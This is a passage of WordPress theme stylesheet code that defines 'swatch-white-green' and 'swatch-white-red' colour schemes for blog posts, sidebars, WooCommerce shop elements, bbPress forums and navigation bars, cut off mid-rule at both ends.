rgba(28, 28, 28, .2);}.swatch-white-green .post-extras a,[class*="swatch-"] .swatch-white-green .post-extras a{color:rgba(76, 76, 76, .8);}.swatch-white-green .post-extras a:hover,[class*="swatch-"] .swatch-white-green .post-extras a:hover{color:#2dcc70;}.swatch-white-green .post-extras i,[class*="swatch-"] .swatch-white-green .post-extras i{color:#4c4c4c;}.swatch-white-green .post-more-link i,[class*="swatch-"] .swatch-white-green .post-more-link i{color:#2dcc70;}.swatch-white-green .media-inner:after,[class*="swatch-"] .swatch-white-green .media-inner:after{background:#2dcc70;}.swatch-white-green .author-info,[class*="swatch-"] .swatch-white-green .author-info{background-color:#2dcc70;color:#fff;}.swatch-white-green .author-info .media-heading,[class*="swatch-"] .swatch-white-green .author-info .media-heading{color:#fff;}.swatch-white-green .author-info .media-heading:after,[class*="swatch-"] .swatch-white-green .author-info .media-heading:after{background:#fff;}.post-masonry .swatch-white-green:hover,.post-masonry [class*="swatch-"] .swatch-white-green:hover{color:#4c4c4c;}.swatch-white-green .breadcrumb-blog a,[class*="swatch-"] .swatch-white-green .breadcrumb-blog a,.swatch-white-green .breadcrumb-blog .active,[class*="swatch-"] .swatch-white-green .breadcrumb-blog .active{color:#4c4c4c;}.swatch-white-green .breadcrumb-blog a:hover,[class*="swatch-"] .swatch-white-green .breadcrumb-blog a:hover{color:rgba(76, 76, 76, .8);}.swatch-white-green .post-related-post,[class*="swatch-"] .swatch-white-green .post-related-post{background-color:#2dcc70;}.swatch-white-green .post-related-post a,[class*="swatch-"] .swatch-white-green .post-related-post a{background:rgba(28, 28, 28, .9);color:#fff;}.swatch-white-green .post-related-post a:hover,[class*="swatch-"] .swatch-white-green .post-related-post a:hover{color:#fff;}.swatch-white-green .post-related-post small,[class*="swatch-"] .swatch-white-green .post-related-post small{background:#fff;color:#1c1c1c;}.swatch-white-green .post-related-post blockquote,[class*="swatch-"] .swatch-white-green .post-related-post blockquote{color:#fff;}.swatch-white-green .post-related-post blockquote small,[class*="swatch-"] .swatch-white-green .post-related-post blockquote small{background:rgba(28, 28, 28, .9);color:#fff;}.swatch-white-green .post-related-post blockquote:before,[class*="swatch-"] .swatch-white-green .post-related-post blockquote:before{background-color:#27af60;}.swatch-white-green .post-sticky,[class*="swatch-"] .swatch-white-green .post-sticky{background:rgba(45, 204, 112, .8);}.swatch-white-green .post-sticky i,[class*="swatch-"] .swatch-white-green .post-sticky i{color:#fff;}.swatch-white-green .gform_wrapper .gsection,[class*="swatch-"] .swatch-white-green .gform_wrapper .gsection{border-color:#e9e9e9;}.swatch-white-green .gf_progressbar,[class*="swatch-"] .swatch-white-green .gf_progressbar{background:#e9e9e9;}.swatch-white-green .gf_progressbar_percentage,[class*="swatch-"] .swatch-white-green .gf_progressbar_percentage{background:#2dcc70;color:#fff;}.swatch-white-green .sidebar,[class*="swatch-"] .swatch-white-green .sidebar{color:#4c4c4c;}.swatch-white-green .sidebar h3,[class*="swatch-"] .swatch-white-green .sidebar h3{color:#1c1c1c;}.swatch-white-green .sidebar a,[class*="swatch-"] .swatch-white-green .sidebar a{color:#4c4c4c;}.swatch-white-green .sidebar a:hover,[class*="swatch-"] .swatch-white-green .sidebar a:hover{color:#2dcc70;}.swatch-white-green .sidebar-header:after,[class*="swatch-"] .swatch-white-green .sidebar-header:after{background:#2dcc70;}.swatch-white-green .sidebar-widget .post-icon,[class*="swatch-"] .swatch-white-green .sidebar-widget .post-icon{background:#2dcc70;}.swatch-white-green .sidebar-widget .post-icon i,[class*="swatch-"] .swatch-white-green .sidebar-widget .post-icon i{color:#fff;}.swatch-white-green .widget_recent_entries li,[class*="swatch-"] .swatch-white-green .widget_recent_entries li{border-color:#e9e9e9;}.swatch-white-green .widget_tag_cloud ul a,[class*="swatch-"] .swatch-white-green .widget_tag_cloud ul a{background:#2dcc70;color:#fff;}.swatch-white-green .widget_tag_cloud ul a:hover,[class*="swatch-"] .swatch-white-green .widget_tag_cloud ul a:hover{background:rgba(45, 204, 112, .9);color:#fff;}.swatch-white-green .widget_calendar tbody a,[class*="swatch-"] .swatch-white-green .widget_calendar tbody a{background:#2dcc70;color:#fff;}.swatch-white-green .widget_calendar tbody a:hover,[class*="swatch-"] .swatch-white-green .widget_calendar tbody a:hover{background:#27af60;color:#fff;}.swatch-white-green .widget_calendar tfoot,[class*="swatch-"] .swatch-white-green .widget_calendar tfoot{background:#e9e9e9;}.swatch-white-green .widget_nav_menu .sub-menu li:before,[class*="swatch-"] .swatch-white-green .widget_nav_menu .sub-menu li:before{color:#e9e9e9;}.swatch-white-green .widget_oxy_twitter li:before,[class*="swatch-"] .swatch-white-green .widget_oxy_twitter li:before{color:#2dcc70;}.swatch-white-green .top-search form,[class*="swatch-"] .swatch-white-green .top-search form{background-color:#fff;}.swatch-white-green .top-search input,[class*="swatch-"] .swatch-white-green .top-search input{background:none;color:#4c4c4c;}.swatch-white-green .top-search input:focus,[class*="swatch-"] .swatch-white-green .top-search input:focus{box-shadow:none;}.swatch-white-green .top-search input:-moz-placeholder,[class*="swatch-"] .swatch-white-green .top-search input:-moz-placeholder{color:#4c4c4c;}.swatch-white-green .top-search input::-moz-placeholder,[class*="swatch-"] .swatch-white-green .top-search input::-moz-placeholder{color:#4c4c4c;}.swatch-white-green .top-search input:-ms-input-placeholder,[class*="swatch-"] .swatch-white-green .top-search input:-ms-input-placeholder{color:#4c4c4c;}.swatch-white-green .top-search input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-green .top-search input::-webkit-input-placeholder{color:#4c4c4c;}.swatch-white-green .top-search .search-close,[class*="swatch-"] .swatch-white-green .top-search .search-close{color:#2dcc70;}.swatch-white-green .top-search svg,[class*="swatch-"] .swatch-white-green .top-search svg{stroke:#4c4c4c;}.swatch-white-green.top-bar a,[class*="swatch-"] .swatch-white-green.top-bar a{color:#1c1c1c;}.swatch-white-green.top-bar a:hover,[class*="swatch-"] .swatch-white-green.top-bar a:hover{color:#2dcc70;}.swatch-white-green.top-bar .sidebar-widget:after,[class*="swatch-"] .swatch-white-green.top-bar .sidebar-widget:after{background:#e9e9e9;}.swatch-white-green .widget_swatch_wpml_language_selector li:before,[class*="swatch-"] .swatch-white-green .widget_swatch_wpml_language_selector li:before{background:#e9e9e9;}.swatch-white-green .button,[class*="swatch-"] .swatch-white-green .button{background:#2dcc70;color:#fff;}.swatch-white-green .button:hover,[class*="swatch-"] .swatch-white-green .button:hover{background:rgba(45, 204, 112, .9);color:#fff;}.swatch-white-green.section-commerce .breadcrumb,[class*="swatch-"] .swatch-white-green.section-commerce .breadcrumb{background:none;color:#4c4c4c;}.swatch-white-green.section-commerce .breadcrumb a,[class*="swatch-"] .swatch-white-green.section-commerce .breadcrumb a{color:#2dcc70;}.swatch-white-green.section-commerce .breadcrumb > li + li:before,[class*="swatch-"] .swatch-white-green.section-commerce .breadcrumb > li + li:before{color:#2dcc70;}.swatch-white-green .woocommerce-ordering .select-wrap,[class*="swatch-"] .swatch-white-green .woocommerce-ordering .select-wrap{background:#2dcc70;}.swatch-white-green .woocommerce-ordering .select-wrap:after,[class*="swatch-"] .swatch-white-green .woocommerce-ordering .select-wrap:after{color:#fff;}.swatch-white-green .woocommerce-ordering select,[class*="swatch-"] .swatch-white-green .woocommerce-ordering select{color:#fff;background:transparent;}.swatch-white-green .onsale,[class*="swatch-"] .swatch-white-green .onsale{background:#2dcc70;color:#fff;}.swatch-white-green .price,[class*="swatch-"] .swatch-white-green .price{color:#1c1c1c;}.swatch-white-green .page-numbers a,[class*="swatch-"] .swatch-white-green .page-numbers a,.swatch-white-green .page-numbers span,[class*="swatch-"] .swatch-white-green .page-numbers span{color:#fff;}.swatch-white-green .page-numbers li,[class*="swatch-"] .swatch-white-green .page-numbers li{background:#2dcc70;}.swatch-white-green .page-numbers .current,[class*="swatch-"] .swatch-white-green .page-numbers .current,.swatch-white-green .page-numbers li a:hover,[class*="swatch-"] .swatch-white-green .page-numbers li a:hover{background:#e9e9e9;color:#4c4c4c;}.swatch-white-green #reviews .comment,[class*="swatch-"] .swatch-white-green #reviews .comment{border-bottom:1px solid rgba(255, 255, 255, .2);}.swatch-white-green #reviews .form-control,[class*="swatch-"] .swatch-white-green #reviews .form-control{background:#fff;}.swatch-white-green #reviews input[type="submit"],[class*="swatch-"] .swatch-white-green #reviews input[type="submit"]{background:#fff;color:#2dcc70;}.swatch-white-green .related h2,[class*="swatch-"] .swatch-white-green .related h2,.swatch-white-green .cross-sells h2,[class*="swatch-"] .swatch-white-green .cross-sells h2,.swatch-white-green .upsells h2,[class*="swatch-"] .swatch-white-green .upsells h2{background:#2dcc70;color:#fff;}.swatch-white-green .product-category h2,[class*="swatch-"] .swatch-white-green .product-category h2{background:rgba(45, 204, 112, .85);color:#fff;}.swatch-white-green .product-category h2 mark,[class*="swatch-"] .swatch-white-green .product-category h2 mark{background:#2dcc70;color:#fff;}.swatch-white-green .product-nav a i,[class*="swatch-"] .swatch-white-green .product-nav a i{background:#2dcc70;color:#fff;}.swatch-white-green .product-images figcaption,[class*="swatch-"] .swatch-white-green .product-images figcaption{box-shadow:none;background:#2dcc70;}.swatch-white-green .product-images figcaption i,[class*="swatch-"] .swatch-white-green .product-images figcaption i{color:#fff;}.swatch-white-green .product-images .flex-active,[class*="swatch-"] .swatch-white-green .product-images .flex-active{-webkit-box-shadow :0px 3px 0px #2dcc70;-moz-box-shadow :0px 3px 0px #2dcc70;box-shadow :0px 3px 0px #2dcc70;}.swatch-white-green .order_details,[class*="swatch-"] .swatch-white-green .order_details{background:#e9e9e9;}.swatch-white-green .order_details li,[class*="swatch-"] .swatch-white-green .order_details li{border-color:#fff;}.swatch-white-green .cart_list li,[class*="swatch-"] .swatch-white-green .cart_list li{border-color:#e9e9e9;}.swatch-white-green .cart-actions,[class*="swatch-"] .swatch-white-green .cart-actions{background:#fff;}.swatch-white-green .widget_product_tag_cloud a,[class*="swatch-"] .swatch-white-green .widget_product_tag_cloud a{background:#2dcc70;color:#fff;}.swatch-white-green .widget_product_tag_cloud a:hover,[class*="swatch-"] .swatch-white-green .widget_product_tag_cloud a:hover{background:rgba(45, 204, 112, .9);color:#fff;}.swatch-white-green .product_list_widget li,[class*="swatch-"] .swatch-white-green .product_list_widget li{border-color:#e9e9e9;}.swatch-white-green .star-rating,[class*="swatch-"] .swatch-white-green .star-rating{color:#2dcc70;}.swatch-white-green #reviews .star-rating,[class*="swatch-"] .swatch-white-green #reviews .star-rating{color:#fff;}.swatch-white-green .widget_price_filter .ui-slider .ui-slider-range,[class*="swatch-"] .swatch-white-green .widget_price_filter .ui-slider .ui-slider-range{background:#e9e9e9;}.swatch-white-green .widget_price_filter .ui-slider .ui-slider-handle,[class*="swatch-"] .swatch-white-green .widget_price_filter .ui-slider .ui-slider-handle{background:#2dcc70;}.swatch-white-green .widget_product_search form:after,[class*="swatch-"] .swatch-white-green .widget_product_search form:after{color:#fff;}.swatch-white-green .bbp-forums-list li,[class*="swatch-"] .swatch-white-green .bbp-forums-list li{border-left-color:#2dcc70;}.swatch-white-green .bbp-topic-freshness-author:after,[class*="swatch-"] .swatch-white-green .bbp-topic-freshness-author:after{background:#2dcc70;}.swatch-white-green .bbp-topic-permalink i,[class*="swatch-"] .swatch-white-green .bbp-topic-permalink i{color:#2dcc70;}.swatch-white-green .panel-bbpress,[class*="swatch-"] .swatch-white-green .panel-bbpress{background:#fff;}.swatch-white-green .panel-bbpress .panel-heading,[class*="swatch-"] .swatch-white-green .panel-bbpress .panel-heading{border-color:#2dcc70;}.swatch-white-green .panel-bbpress .panel-body,[class*="swatch-"] .swatch-white-green .panel-bbpress .panel-body{border-color:#e9e9e9;}.swatch-white-green .panel-bbpress .panel-warning,[class*="swatch-"] .swatch-white-green .panel-bbpress .panel-warning{color:#2dcc70;border-color:#e9e9e9;}.swatch-white-green .panel-bbpress .bbp-template-notice,[class*="swatch-"] .swatch-white-green .panel-bbpress .bbp-template-notice{border-color:#e9e9e9;}.swatch-white-green .panel-bbpress .panel-footer,[class*="swatch-"] .swatch-white-green .panel-bbpress .panel-footer{background:#e9e9e9;border-color:#e9e9e9;}.swatch-white-green .label-bbpress,[class*="swatch-"] .swatch-white-green .label-bbpress{background:transparent;color:#2dcc70;}.swatch-white-green .bbp-reply-content,[class*="swatch-"] .swatch-white-green .bbp-reply-content{border-color:#e9e9e9;}.swatch-white-green .bbp-reply-content .media-heading,[class*="swatch-"] .swatch-white-green .bbp-reply-content .media-heading{background:#f6f6f6;border-color:#dcdcdc;}.swatch-white-green .bbp_author_details img,[class*="swatch-"] .swatch-white-green .bbp_author_details img{background:#fff;box-shadow:0px 0px 0px 4px #e9e9e9;}.swatch-white-green .bbp_author_details:after,[class*="swatch-"] .swatch-white-green .bbp_author_details:after{background:#e9e9e9;}.swatch-white-green .bbp_author_details:hover img,[class*="swatch-"] .swatch-white-green .bbp_author_details:hover img{box-shadow:0px 0px 0px 4px #2dcc70;}.swatch-white-green .bbpress-header .breadcrumb a,[class*="swatch-"] .swatch-white-green .bbpress-header .breadcrumb a,.swatch-white-green .bbpress-header .breadcrumb .active,[class*="swatch-"] .swatch-white-green .bbpress-header .breadcrumb .active{color:#4c4c4c;}.swatch-white-green .bbpress-header .breadcrumb a:hover,[class*="swatch-"] .swatch-white-green .bbpress-header .breadcrumb a:hover{color:rgba(76, 76, 76, .8);}.swatch-white-green .bbp-topic-tags a,[class*="swatch-"] .swatch-white-green .bbp-topic-tags a{background:#2dcc70;color:#fff;}.swatch-white-green .bbp-topic-tags a:hover,[class*="swatch-"] .swatch-white-green .bbp-topic-tags a:hover{background:rgba(45, 204, 112, .9);}.swatch-white-green .bbp-logged-in,[class*="swatch-"] .swatch-white-green .bbp-logged-in{background:#e9e9e9;}.swatch-white-green .bbp-logged-in .button,[class*="swatch-"] .swatch-white-green .bbp-logged-in .button,.swatch-white-green .bbp-logged-in .button:hover,[class*="swatch-"] .swatch-white-green .bbp-logged-in .button:hover{color:#fff;}.swatch-white-green .post-count,[class*="swatch-"] .swatch-white-green .post-count{background:#2dcc70;color:#fff;}</style><style type="text/css" media="screen">.swatch-white-red,[class*="swatch-"] .swatch-white-red{background:#fff;color:#000;}.swatch-white-red h1,[class*="swatch-"] .swatch-white-red h1,.swatch-white-red h2,[class*="swatch-"] .swatch-white-red h2,.swatch-white-red h3,[class*="swatch-"] .swatch-white-red h3,.swatch-white-red h4,[class*="swatch-"] .swatch-white-red h4,.swatch-white-red h5,[class*="swatch-"] .swatch-white-red h5,.swatch-white-red h6,[class*="swatch-"] .swatch-white-red h6{color:#1c1c1c;}.swatch-white-red h1 small,[class*="swatch-"] .swatch-white-red h1 small,.swatch-white-red h2 small,[class*="swatch-"] .swatch-white-red h2 small,.swatch-white-red h3 small,[class*="swatch-"] .swatch-white-red h3 small,.swatch-white-red h4 small,[class*="swatch-"] .swatch-white-red h4 small,.swatch-white-red h5 small,[class*="swatch-"] .swatch-white-red h5 small,.swatch-white-red h6 small,[class*="swatch-"] .swatch-white-red h6 small{color:rgba(28, 28, 28, .8);}.swatch-white-red a,[class*="swatch-"] .swatch-white-red a{color:#bb0f1e;}.swatch-white-red a:hover,[class*="swatch-"] .swatch-white-red a:hover{color:#969696;}.swatch-white-red small,[class*="swatch-"] .swatch-white-red small{color:rgba(0, 0, 0, .8);}.swatch-white-red small a,[class*="swatch-"] .swatch-white-red small a{color:rgba(0, 0, 0, .8);}.swatch-white-red small a:hover,[class*="swatch-"] .swatch-white-red small a:hover{color:#bb0f1e;}.swatch-white-red i,[class*="swatch-"] .swatch-white-red i{color:#fff;}.swatch-white-red blockquote p,[class*="swatch-"] .swatch-white-red blockquote p{color:#000 !important;}.swatch-white-red blockquote:before,[class*="swatch-"] .swatch-white-red blockquote:before{background-color:#bb0f1e;}.swatch-white-red blockquote small,[class*="swatch-"] .swatch-white-red blockquote small,.swatch-white-red blockquote footer,[class*="swatch-"] .swatch-white-red blockquote footer{color:#1c1c1c;}.swatch-white-red ::selection,[class*="swatch-"] .swatch-white-red ::selection{background:#bb0f1e;color:#fff;}.swatch-white-red ::-moz-selection,[class*="swatch-"] .swatch-white-red ::-moz-selection{background:#bb0f1e;color:#fff;}.swatch-white-red hr,[class*="swatch-"] .swatch-white-red hr{border-top-color:#e9e9e9;}.swatch-white-red pre,[class*="swatch-"] .swatch-white-red pre{background:#1c1c1c;color:#fff;}.swatch-white-red .active,[class*="swatch-"] .swatch-white-red .active{color:#969696;}.swatch-white-red .btn-primary,[class*="swatch-"] .swatch-white-red .btn-primary,.swatch-white-red button,[class*="swatch-"] .swatch-white-red button,.swatch-white-red input[type="submit"],[class*="swatch-"] .swatch-white-red input[type="submit"]{background-color:#bb0f1e;color:#fff;}.swatch-white-red .btn-primary:hover,[class*="swatch-"] .swatch-white-red .btn-primary:hover,.swatch-white-red button:hover,[class*="swatch-"] .swatch-white-red button:hover,.swatch-white-red input[type="submit"]:hover,[class*="swatch-"] .swatch-white-red input[type="submit"]:hover{background-color:rgba(187, 15, 30, .9);color:#fff;}.swatch-white-red .btn-primary.btn-icon-left span,[class*="swatch-"] .swatch-white-red .btn-primary.btn-icon-left span,.swatch-white-red button.btn-icon-left span,[class*="swatch-"] .swatch-white-red button.btn-icon-left span,.swatch-white-red input[type="submit"].btn-icon-left span,[class*="swatch-"] .swatch-white-red input[type="submit"].btn-icon-left span,.swatch-white-red .btn-primary.btn-icon-right span,[class*="swatch-"] .swatch-white-red .btn-primary.btn-icon-right span,.swatch-white-red button.btn-icon-right span,[class*="swatch-"] .swatch-white-red button.btn-icon-right span,.swatch-white-red input[type="submit"].btn-icon-right span,[class*="swatch-"] .swatch-white-red input[type="submit"].btn-icon-right span{background-color:rgba(255, 255, 255, 0.3);}.swatch-white-red .btn-primary i,[class*="swatch-"] .swatch-white-red .btn-primary i{color:#fff !important;}.swatch-white-red .btn-link,[class*="swatch-"] .swatch-white-red .btn-link{background:none;color:#bb0f1e;text-decoration:none;box-shadow:0px 0px 0px 1px #bb0f1e inset;}.swatch-white-red .btn-link span,[class*="swatch-"] .swatch-white-red .btn-link span{background:none;}.swatch-white-red .btn-link i,[class*="swatch-"] .swatch-white-red .btn-link i{color:#bb0f1e !important;}.swatch-white-red .btn-link:hover,[class*="swatch-"] .swatch-white-red .btn-link:hover{text-decoration:none;background-color:#bb0f1e;color:#fff;box-shadow:0px 0px 0px 1px #bb0f1e;}.swatch-white-red .btn-link:hover i,[class*="swatch-"] .swatch-white-red .btn-link:hover i{color:#fff !important;}.swatch-white-red .open .dropdown-toggle.btn-primary,[class*="swatch-"] .swatch-white-red .open .dropdown-toggle.btn-primary{background-color:#bb0f1e;color:#fff;}.swatch-white-red .btn-group .dropdown-menu,[class*="swatch-"] .swatch-white-red .btn-group .dropdown-menu{background-color:#bb0f1e;}.swatch-white-red .btn-group .dropdown-menu > li > a,[class*="swatch-"] .swatch-white-red .btn-group .dropdown-menu > li > a{color:#fff;box-shadow:0px -1px 0px #a30d1a;}.swatch-white-red .btn-group .dropdown-menu > li:first-child > a,[class*="swatch-"] .swatch-white-red .btn-group .dropdown-menu > li:first-child > a{box-shadow:none;}.swatch-white-red .btn-group .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white-red .btn-group .dropdown-menu > li > a:hover{background:#dc1223;}.swatch-white-red .label-primary,[class*="swatch-"] .swatch-white-red .label-primary{background:#bb0f1e;color:#fff;}.swatch-white-red .label-primary a,[class*="swatch-"] .swatch-white-red .label-primary a{color:#fff;}.swatch-white-red select,[class*="swatch-"] .swatch-white-red select,.swatch-white-red textarea,[class*="swatch-"] .swatch-white-red textarea,.swatch-white-red input,[class*="swatch-"] .swatch-white-red input,.swatch-white-red .uneditable-input,[class*="swatch-"] .swatch-white-red .uneditable-input,.swatch-white-red .input-group-btn,[class*="swatch-"] .swatch-white-red .input-group-btn{background:#e9e9e9;color:#4c4c4c;}.swatch-white-red select:-moz-placeholder,[class*="swatch-"] .swatch-white-red select:-moz-placeholder,.swatch-white-red textarea:-moz-placeholder,[class*="swatch-"] .swatch-white-red textarea:-moz-placeholder,.swatch-white-red input:-moz-placeholder,[class*="swatch-"] .swatch-white-red input:-moz-placeholder,.swatch-white-red .uneditable-input:-moz-placeholder,[class*="swatch-"] .swatch-white-red .uneditable-input:-moz-placeholder,.swatch-white-red .input-group-btn:-moz-placeholder,[class*="swatch-"] .swatch-white-red .input-group-btn:-moz-placeholder{color:#6c6c6c;}.swatch-white-red select::-moz-placeholder,[class*="swatch-"] .swatch-white-red select::-moz-placeholder,.swatch-white-red textarea::-moz-placeholder,[class*="swatch-"] .swatch-white-red textarea::-moz-placeholder,.swatch-white-red input::-moz-placeholder,[class*="swatch-"] .swatch-white-red input::-moz-placeholder,.swatch-white-red .uneditable-input::-moz-placeholder,[class*="swatch-"] .swatch-white-red .uneditable-input::-moz-placeholder,.swatch-white-red .input-group-btn::-moz-placeholder,[class*="swatch-"] .swatch-white-red .input-group-btn::-moz-placeholder{color:#6c6c6c;}.swatch-white-red select:-ms-input-placeholder,[class*="swatch-"] .swatch-white-red select:-ms-input-placeholder,.swatch-white-red textarea:-ms-input-placeholder,[class*="swatch-"] .swatch-white-red textarea:-ms-input-placeholder,.swatch-white-red input:-ms-input-placeholder,[class*="swatch-"] .swatch-white-red input:-ms-input-placeholder,.swatch-white-red .uneditable-input:-ms-input-placeholder,[class*="swatch-"] .swatch-white-red .uneditable-input:-ms-input-placeholder,.swatch-white-red .input-group-btn:-ms-input-placeholder,[class*="swatch-"] .swatch-white-red .input-group-btn:-ms-input-placeholder{color:#6c6c6c;}.swatch-white-red select::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-red select::-webkit-input-placeholder,.swatch-white-red textarea::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-red textarea::-webkit-input-placeholder,.swatch-white-red input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-red input::-webkit-input-placeholder,.swatch-white-red .uneditable-input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-red .uneditable-input::-webkit-input-placeholder,.swatch-white-red .input-group-btn::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-red .input-group-btn::-webkit-input-placeholder{color:#6c6c6c;}.swatch-white-red input:focus,[class*="swatch-"] .swatch-white-red input:focus,.swatch-white-red textarea:focus,[class*="swatch-"] .swatch-white-red textarea:focus,.swatch-white-red select.form-control:focus,[class*="swatch-"] .swatch-white-red select.form-control:focus{-webkit-box-shadow :0px 3px 0px #bb0f1e;-moz-box-shadow :0px 3px 0px #bb0f1e;box-shadow :0px 3px 0px #bb0f1e;}.swatch-white-red input[type="checkbox"],[class*="swatch-"] .swatch-white-red input[type="checkbox"],.swatch-white-red input[type="radio"],[class*="swatch-"] .swatch-white-red input[type="radio"]{-webkit-box-shadow :none;-moz-box-shadow :none;box-shadow :none;}.swatch-white-red .form-icon-group i,[class*="swatch-"] .swatch-white-red .form-icon-group i{color:#bb0f1e;}.swatch-white-red input[type="button"],[class*="swatch-"] .swatch-white-red input[type="button"]{background:#bb0f1e;color:#fff;}.swatch-white-red .select-wrap,[class*="swatch-"] .swatch-white-red .select-wrap{background:#e9e9e9;}.swatch-white-red .select-wrap:after,[class*="swatch-"] .swatch-white-red .select-wrap:after{color:#4c4c4c;}.swatch-white-red .table th,[class*="swatch-"] .swatch-white-red .table th{background-color:#bb0f1e;text-transform:uppercase;color:#fff;}.swatch-white-red .table th,[class*="swatch-"] .swatch-white-red .table th,.swatch-white-red .table td,[class*="swatch-"] .swatch-white-red .table td,.swatch-white-red .table-bordered,[class*="swatch-"] .swatch-white-red .table-bordered{border-color:#e9e9e9;}.swatch-white-red .table-hover tbody tr:hover th,[class*="swatch-"] .swatch-white-red .table-hover tbody tr:hover th{background:#e9e9e9;}.swatch-white-red .table-striped > tbody > tr:nth-child(odd) > td,[class*="swatch-"] .swatch-white-red .table-striped > tbody > tr:nth-child(odd) > td,.swatch-white-red .table-striped > tbody > tr:nth-child(odd) > th,[class*="swatch-"] .swatch-white-red .table-striped > tbody > tr:nth-child(odd) > th,.swatch-white-red .table-hover > tbody > tr:hover > td,[class*="swatch-"] .swatch-white-red .table-hover > tbody > tr:hover > td,.swatch-white-red .table-hover > tbody > tr:hover > th,[class*="swatch-"] .swatch-white-red .table-hover > tbody > tr:hover > th{background:#e9e9e9;}.swatch-white-red#masthead,[class*="swatch-"] .swatch-white-red#masthead{border-color:#fff;}.swatch-white-red.navbar,[class*="swatch-"] .swatch-white-red.navbar{background:#fff;color:#1c1c1c;}.swatch-white-red .navbar-text,[class*="swatch-"] .swatch-white-red .navbar-text{color:#1c1c1c;}.swatch-white-red.navbar .navbar-brand,[class*="swatch-"] .swatch-white-red.navbar .navbar-brand{color:#1c1c1c;}.swatch-white-red.navbar .navbar-brand:hover,[class*="swatch-"] .swatch-white-red.navbar .navbar-brand:hover{color:#1c1c1c;}.swatch-white-red.navbar .nav > li > a,[class*="swatch-"] .swatch-white-red.navbar .nav > li > a{color:#000;}.swatch-white-red.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-white-red.navbar .nav > li > a:hover,.swatch-white-red.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-white-red.navbar .nav > li > a:focus{color:#bb0f1e;background:none;}.swatch-white-red.navbar .nav > li > a:before,[class*="swatch-"] .swatch-white-red.navbar .nav > li > a:before{background-color:#bb0f1e;}.swatch-white-red.navbar a .menu-icon,[class*="swatch-"] .swatch-white-red.navbar a .menu-icon{color:#000;}.swatch-white-red.navbar a:hover .menu-icon,[class*="swatch-"] .swatch-white-red.navbar a:hover .menu-icon{color:#bb0f1e;}.swatch-white-red.navbar .dropdown-menu a:hover .menu-icon,[class*="swatch-"] .swatch-white-red.navbar .dropdown-menu a:hover .menu-icon{color:#fff;}.swatch-white-red .navbar-toggle,[class*="swatch-"] .swatch-white-red .navbar-toggle{background:none !important;}.swatch-white-red .navbar-toggle .icon-bar,[class*="swatch-"] .swatch-white-red .navbar-toggle .icon-bar{background-color:#1c1c1c;}.swatch-white-red .navbar-toggle:hover,[class*="swatch-"] .swatch-white-red .navbar-toggle:hover{background:none;}.swatch-white-red.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-white-red.navbar .nav > li > a:focus,.swatch-white-red.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-white-red.navbar .nav > li > a:hover,.swatch-white-red.navbar .nav > .active > a,[class*="swatch-"] .swatch-white-red.navbar .nav > .active > a,.swatch-white-red.navbar .nav > .active > a:hover,[class*="swatch-"] .swatch-white-red.navbar .nav > .active > a:hover,.swatch-white-red.navbar .nav > .current-menu-parent > a,[class*="swatch-"] .swatch-white-red.navbar .nav > .current-menu-parent > a,.swatch-white-red.navbar .nav > .current-menu-ancestor > a,[class*="swatch-"] .swatch-white-red.navbar .nav > .current-menu-ancestor > a,.swatch-white-red.navbar .nav > .current-menu-item > a,[class*="swatch-"] .swatch-white-red.navbar .nav > .current-menu-item > a,.swatch-white-red.navbar .nav > .current-menu-item > a:hover,[class*="swatch-"] .swatch-white-red.navbar .nav > .current-menu-item > a:hover,.swatch-white-red.navbar .nav > .current-menu-item > a:focus,[class*="swatch-"] .swatch-white-red.navbar .nav > .current-menu-item > a:focus,.swatch-white-red.navbar .nav > .active > a:focus,[class*="swatch-"] .swatch-white-red.navbar .nav > .active > a:focus,.swatch-white-red.navbar .nav li.dropdown.open > .dropdown-toggle,[class*="swatch-"] .swatch-white-red.navbar .nav li.dropdown.open > .dropdown-toggle,.swatch-white-red.navbar .nav li.dropdown.active > .dropdown-toggle,[class*="swatch-"] .swatch-white-red.navbar .nav li.dropdown.active > .dropdown-toggle,.swatch-white-red.navbar .nav li.dropdown.open.active > .dropdown-toggle,[class*="swatch-"] .swatch-white-red.navbar .nav li.dropdown.open.active > .dropdown-toggle{color:#bb0f1e;}.swatch-white-red.navbar .nav > li > a:focus:before,[class*="swatch-"] .swatch-white-red.navbar .nav > li > a:focus:before,.swatch-white-red.navbar .nav > li > a:hover:before,[class*="swatch-"] .swatch-white-red.navbar .nav > li > a:hover:before,.swatch-white-red.navbar .nav > .active > a:before,[class*="swatch-"] .swatch-white-red.navbar .nav > .active > a:before,.swatch-white-red.navbar .nav > .active > a:hover:before,[class*="swatch-"] .swatch-white-red.navbar .nav > .active > a:hover:before,.swatch-white-red.navbar .nav > .current-menu-parent > a:before,[class*="swatch-"] .swatch-white-red.navbar .nav > .current-menu-parent > a:before,.swatch-white-red.navbar .nav > .current-menu-ancestor > a:before,[class*="swatch-"] .swatch-white-red.navbar .nav > .current-menu-ancestor > a:before,.swatch-white-red.navbar .nav > .current-menu-item > a:before,[class*="swatch-"] .swatch-white-red.navbar .nav > .current-menu-item > a:before,.swatch-white-red.navbar .nav > .current-menu-item > a:hover:before,[class*="swatch-"] .swatch-white-red.navbar .nav > .current-menu-item > a:hover:before,.swatch-white-red.navbar .nav > .current-menu-item > a:focus:before,[class*="swatch-"] .swatch-white-red.navbar .nav > .current-menu-item > a:focus:before,.swatch-white-red.navbar .nav > .active > a:focus:before,[class*="swatch-"] .swatch-white-red.navbar .nav > .active > a:focus:before,.swatch-white-red.navbar .nav li.dropdown.open > .dropdown-toggle:before,[class*="swatch-"] .swatch-white-red.navbar .nav li.dropdown.open > .dropdown-toggle:before,.swatch-white-red.navbar .nav li.dropdown.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-white-red.navbar .nav li.dropdown.active > .dropdown-toggle:before,.swatch-white-red.navbar .nav li.dropdown.open.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-white-red.navbar .nav li.dropdown.open.active > .dropdown-toggle:before{background-color:#bb0f1e;}.swatch-white-red.navbar .nav > .disabled > a,[class*="swatch-"] .swatch-white-red.navbar .nav > .disabled > 